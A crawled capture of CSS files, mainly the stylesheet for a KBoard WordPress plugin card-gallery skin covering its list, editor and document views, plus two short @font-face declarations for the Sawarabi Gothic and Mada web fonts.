request_url: https://ssk-purpleocean.jp/wp-content/plugins/kboard/skin/staff_card/style.css?ver=6.6
body_size: 21471
content:
@charset "utf-8";
/**
 * @author https://www.cosmosfarm.com
 */

.kboard-card-gallery-button-small { font-family: Open Sans,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
.kboard-card-gallery-button-small,
.kboard-card-gallery-button-small:link,
.kboard-card-gallery-button-small:visited { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 13px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #58719f !important; border: 1px solid #e3e3e3; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; }
.kboard-card-gallery-button-small:hover,
.kboard-card-gallery-button-small:focus,
.kboard-card-gallery-button-small:active { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 13px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #58719f !important; border: 1px solid #6ac7eb; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none !important; box-shadow: none !important; }

.kboard-card-gallery-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-card-gallery-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-card-gallery-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-card-gallery-list * { font-family: Open Sans,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
#kboard-card-gallery-list .kboard-header { float: left; width: 100%; }
#kboard-card-gallery-list .kboard-category.category-mobile { display: none; }
#kboard-card-gallery-list .kboard-category.category-pc { display: block; }
#kboard-card-gallery-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-card-gallery-list .kboard-category select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; font-size: 12px; width: 120px; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 1px solid #e3e3e3; box-shadow: none; }
#kboard-card-gallery-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-card-gallery-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-card-gallery-list .kboard-category .kboard-category-list li::before,
#kboard-card-gallery-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-card-gallery-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 14px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; box-shadow: none; color: #515151; }
#kboard-card-gallery-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }

#kboard-card-gallery-list .kboard-tree-category-wrap { float: left; padding-bottom: 15px; width: 100%; }
#kboard-card-gallery-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #e3e3e3; background: white; vertical-align: middle; box-shadow: none; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-card-gallery-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-card-gallery-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-card-gallery-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-card-gallery-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-card-gallery-list .kboard-tree-category li::before,
#kboard-card-gallery-list .kboard-tree-category li::after { display: none; }
#kboard-card-gallery-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; box-shadow: none; color: #515151; }
#kboard-card-gallery-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-card-gallery-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-card-gallery-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-card-gallery-list .kboard-list { float: left; margin: 0; padding: 0; width: 100%; list-style: none; }
#kboard-card-gallery-list .kboard-list a { text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
#kboard-card-gallery-list .kboard-list-item { position: relative; float: left; margin:0 15px 20px 0; padding: 0; width: 32%; height: auto; list-style: none; border: 1px solid #e3e3e3;  cursor: pointer; background-color: white; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-thumbnail { height: 240px; background-size: cover; background-position: center; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-title { padding: 10px 15px; text-align: left;font-weight: 600; color: black; font-size: 18px; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-title img { display: inline; margin: 0; padding: 0; max-width: 100%; vertical-align: middle; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-summary { padding: 0 15px; text-align: left; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; font-size: 15px; line-height: 20px; height: auto; color: #666; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-catetory { padding: 20px 15px; text-align: left; line-height: 20px; font-size: 15px; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-user { position: absolute; left: 0; bottom: 10px; width: 100%; text-align: left; line-height: 20px; font-size: 12px; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-vote { position: absolute; right: 2px; top: 2px; padding: 2px 4px; font-size: 11px; color: #c2c2c2; opacity: 0.5; }
#kboard-card-gallery-list .kboard-list-item .kboard-list-vote img { vertical-align: middle; }
#kboard-card-gallery-list .kboard-list-item:hover { background-color: #fafafa; }
#kboard-card-gallery-list .kboard-list-item:hover .kboard-list-thumbnail { opacity: 0.7; transition-duration: 0.5s; }
#kboard-card-gallery-list .kboard-list-item:hover .kboard-list-vote { background-color: white; border-radius: 5px; opacity: 1; transition-duration: 0.5s; }
#kboard-card-gallery-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; line-height: 40px; list-style: none; text-align: center; border: 0; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li a { padding: 6px 11px; border: 1px solid #dddddd; text-decoration: none; font-size: 13px; color: #999999; background-color: white; box-shadow: none; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.active a { border:0; color: white; background-color: #58719f; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-card-gallery-list .kboard-search { float: left; padding-bottom: 15px; width: 50%; text-align: right;  }
#kboard-card-gallery-list .kboard-search select { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0; font-size: 12px; width: 80px; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 1px solid #e3e3e3; vertical-align: middle; box-shadow: none; }
#kboard-card-gallery-list .kboard-search input { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0;  font-size: 14px;width: 200px; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 1px solid #ededed; vertical-align: middle; box-shadow: none; }
#kboard-card-gallery-list .kboard-control { float: left; padding: 15px 0 1px 0; width: 100%; text-align: right; }

#kboard-card-gallery-editor { overflow: hidden; }
#kboard-card-gallery-editor select { display: inline; margin: 0; padding: 0; font-size: 12px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #cccccc; box-shadow: none; background-color: transparent; }
#kboard-card-gallery-editor input[type=text],
#kboard-card-gallery-editor input[type=email],
#kboard-card-gallery-editor input[type=password] { display: inline; margin: 0; padding: 0; font-size: 12px; width: 30%; height: 28px; line-height: 28px; color: #666666; border-radius: 0; border: 0; border-bottom: 1px solid #cccccc; box-shadow: none; background-color: transparent; }
#kboard-card-gallery-editor input[type=file] { display: inline; margin: 0; padding: 0; width: 30%; font-size: 12px; color: #666666; border-radius: 0; border: 0; box-shadow: none; background-color: transparent; }
#kboard-card-gallery-editor .kboard-attr-row { float: left; padding: 5px 0; width: 100%; background-color: white; }

#kboard-card-gallery-editor .kboard-attr-title { float: left; }
#kboard-card-gallery-editor .kboard-attr-title input { width: 80%; }
#kboard-card-gallery-editor .kboard-attr-row .attr-name { display: inline; float: left; margin: 0; padding: 0 10px 0 20px; width: 120px; line-height: 30px; color: #545861; font-size: 12px; font-weight: bold; }
#kboard-card-gallery-editor .kboard-attr-row .attr-name img { display: inline; margin: 0; padding: 0; max-width: 100%; vertical-align: middle; }
#kboard-card-gallery-editor .kboard-attr-row .attr-name .attr-required-text { color: red; font-weight: normal; font-size: 12px; }
#kboard-card-gallery-editor .kboard-attr-row.kboard-attr-content .attr-name { display: none; }
#kboard-card-gallery-editor .kboard-attr-row .attr-value { margin: 0 0 0 140px; padding: 0; font-size: 12px; line-height: 30px; }
#kboard-card-gallery-editor .kboard-attr-row .attr-value .attr-value-option { padding-right: 20px; cursor: pointer; }
#kboard-card-gallery-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap { float: left; width: 30%; }
#kboard-card-gallery-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { clear: both; float: left; margin-bottom: 5px; width: 100%; }
#kboard-card-gallery-editor .kboard-content { float: left; padding: 9px 0; width: 100%; border-bottom: 1px solid #e3e3e3; background-color: white; }
#kboard-card-gallery-editor .kboard-content .editor-textarea { display: inline; margin: 0; padding: 0; width: 98%; height: 250px; border-radius: 0; border: 1px solid #cccccc; font-size: 12px; }
#kboard-card-gallery-editor .kboard-control { float: left; padding: 15px 0; width: 100%; }
#kboard-card-gallery-editor .kboard-control .left { position: static; float: left; }
#kboard-card-gallery-editor .kboard-control .right { position: static; float: right; width: 50%; text-align: right; }
#kboard-card-gallery-editor.confirm { margin: 100px auto; max-width: 590px; }
#kboard-card-gallery-editor.confirm input[type=password] { width: 100%; box-sizing: border-box; }

#kboard-card-gallery-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-card-gallery-document * { font-family: Open Sans,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
#kboard-card-gallery-document .kboard-header { float: left; margin-top: 0; width: 100%; }
#kboard-card-gallery-document .kboard-document-wrap { float: left; width: 100%; background-color: white; border-top: 1px solid #000;}
#kboard-card-gallery-document .kboard-title { float: left; width: 100%; }
#kboard-card-gallery-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }

#kboard-card-gallery-document .kboard-detail { float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 14px; }
#kboard-card-gallery-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px; }
#kboard-card-gallery-document .kboard-detail .detail-attr * { color: #545861; text-decoration: none; }
#kboard-card-gallery-document .kboard-detail .detail-attr .detail-name { float: left; text-align: right;color: #545861; font-weight: bold; }
#kboard-card-gallery-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861;  }
#kboard-card-gallery-document .kboard-detail .detail-attr .detail-value img { vertical-align: middle; }
#kboard-card-gallery-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-card-gallery-document .kboard-content .content-view { margin: 0; padding: 12px 0; word-break: break-all; }
#kboard-card-gallery-document .kboard-content .content-view img { margin-top: 0; margin-bottom: 0; max-width: 100%; }
#kboard-card-gallery-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-card-gallery-document .kboard-document-action { float: left; padding: 0 0 5px 0; width: 100%; line-height: 1; }
#kboard-card-gallery-document .kboard-document-action .left { position: static; float: left; }
#kboard-card-gallery-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-card-gallery-document .kboard-attach { padding: 0 0 5px 0; font-size: 12px; }
#kboard-card-gallery-document .kboard-attach .kboard-button-download { display: inline; margin: 0; padding: 0; width: auto; height: 22px; line-height: 22px; border: none; background: none; background-color: transparent; color: black; font-size: 12px; font-weight: normal; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-align: center; text-shadow: none; box-shadow: none; }
#kboard-card-gallery-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; box-shadow: none; }
#kboard-card-gallery-document .kboard-button-like { color: #ff5959; }
#kboard-card-gallery-document .kboard-button-unlike { color: #3d62aa; }
#kboard-card-gallery-document .kboard-button-print { color: gray; }
#kboard-card-gallery-document .kboard-comments-area { float: left; width: 100%; }
#kboard-card-gallery-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-card-gallery-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; box-shadow: none; color: #545861; }
#kboard-card-gallery-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-card-gallery-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-card-gallery-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 50%; }
#kboard-card-gallery-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-card-gallery-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-card-gallery-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 50%; text-align: right; }
#kboard-card-gallery-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-card-gallery-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-card-gallery-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-card-gallery-document .kboard-control .left { position: static; float: left; }
#kboard-card-gallery-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-card-gallery-latest { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-card-gallery-latest * { font-family: Open Sans,Apple SD Gothic Neo,Malgun Gothic,arial,sans-serif; }
#kboard-card-gallery-latest .kboard-list { float: left; margin: 0; padding: 0; width: 100%; list-style: none; }
#kboard-card-gallery-latest .kboard-list a { text-decoration: none; border: 0; text-shadow: none; box-shadow: none; }
#kboard-card-gallery-latest .kboard-list-item { position: relative; float: left; margin: 0 0 5px 0; padding: 0; width: 100%; height: 50px; list-style: none; border: 0; cursor: pointer; }
#kboard-card-gallery-latest .kboard-list-item .kboard-list-thumbnail { float: left; width: 70px; height: 50px; background-size: cover; }
#kboard-card-gallery-latest .kboard-list-item .kboard-list-title { padding-left: 5px; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; line-height: 25px; height: 50px; }
#kboard-card-gallery-latest .kboard-list-item .kboard-list-title img { display: inline; margin: 0; padding: 0; max-width: 100%; vertical-align: middle; }


@media screen and (max-width: 600px) {
    #kboard-card-gallery-list .kboard-category.category-mobile { display: block; }
	#kboard-card-gallery-list .kboard-category.category-pc { display: none; }
	#kboard-card-gallery-list .kboard-category { padding: 0; width: 100%; text-align: center; }
	#kboard-card-gallery-list .kboard-category select { margin-bottom: 5px; width: 100%; }
	#kboard-card-gallery-list .kboard-search { clear: both; float: left; width: 100%; text-align: center; }
	#kboard-card-gallery-list .kboard-search select { float: left; margin-right: 1%; width: 29%; }
	#kboard-card-gallery-list .kboard-search input { float: left; margin-right: 1%; width: 49%; }
	#kboard-card-gallery-list .kboard-search button { float: left; width: 20%; }
	#kboard-card-gallery-list .kboard-list-item { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; height: 330px; list-style: none; border: 1px solid #e3e3e3; cursor: pointer; background-color: white; }
	#kboard-card-gallery-list .kboard-list-item .kboard-list-vote { background-color: white; border-radius: 5px; opacity: 1; }
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.last-page { display: inline-block; *display: inline; zoom: 1; }
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.next-page { display: inline-block; *display: inline; zoom: 1; }
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 6px 18px; }
	#kboard-card-gallery-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; *display: inline; zoom: 1; }
	
	#kboard-card-gallery-editor select,
	#kboard-card-gallery-editor input[type=text],
	#kboard-card-gallery-editor input[type=email],
	#kboard-card-gallery-editor input[type=file],
	#kboard-card-gallery-editor input[type=password] { width: 100%; }
	#kboard-card-gallery-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-card-gallery-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-card-gallery-editor .kboard-attr-row .attr-value { margin: 0; font-size: 12px; line-height: 30px; }
	
	#kboard-card-gallery-document .kboard-title p { font-size: 20px; }
	#kboard-card-gallery-document .kboard-detail .detail-attr { padding: 5px 10px 5px 0; }
	#kboard-card-gallery-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-card-gallery-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
.boardtitle {float: none; width: 100%; }
#kboard-card-gallery-list .kboard-search {width: 100%; }
#kboard-card-gallery-list .kboard-list table td.kboard-list-cat {width: 18%;}
#kboard-card-gallery-list .kboard-list-item {height: auto; margin-bottom: 30px;}
}

--- FILE ---
content_type: text/css
request_url: https://vendor-cdn.imweb.me/css/sawarabigothic.css
body_size: 322
content:
@font-face {
	font-family: 'Sawarabi Gothic';
	src: local('Sawarabi Gothic'),
	url('../fonts/SawarabiGothic-Medium.eot'),
	url('../fonts/SawarabiGothic-Medium.eot?#iefix') format('embedded-opentype'),
	url('../fonts/SawarabiGothic-Medium.woff2') format('woff'),
	url('../fonts/SawarabiGothic-Medium.woff') format('woff'),
	url('../fonts/SawarabiGothic-Medium.ttf') format('truetype');
	font-style: normal;
	font-weight: normal;
	font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://vendor-cdn.imweb.me/css/mada.css
body_size: 293
content:
@font-face {
	font-family: 'Mada';
	src: url('../fonts/Mada-Regular.eot');
	src: local('Mada Regular'), local('Mada-Regular'),
	url('../fonts/Mada-Regular.eot?#iefix') format('embedded-opentype'),
	url('../fonts/Mada-Regular.woff2') format('woff2'),
	url('../fonts/Mada-Regular.woff') format('woff'),
	url('../fonts/Mada-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}
